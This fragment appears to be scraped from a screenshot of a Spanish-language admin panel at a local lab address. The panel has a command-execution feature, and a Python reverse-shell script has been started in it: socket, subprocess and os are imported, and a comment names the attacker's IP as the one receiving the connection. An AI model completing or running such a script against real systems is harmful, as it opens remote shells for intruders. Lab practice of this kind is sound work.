 Not secure 172.17.0.2/login_page/admin-panel.php
Panel de Administración
import socket
import subprocess
import os
# Especifica la dirección IP del atacante (quien recibirá la conexión)
Ejecutar Comando
Cerrar Sesión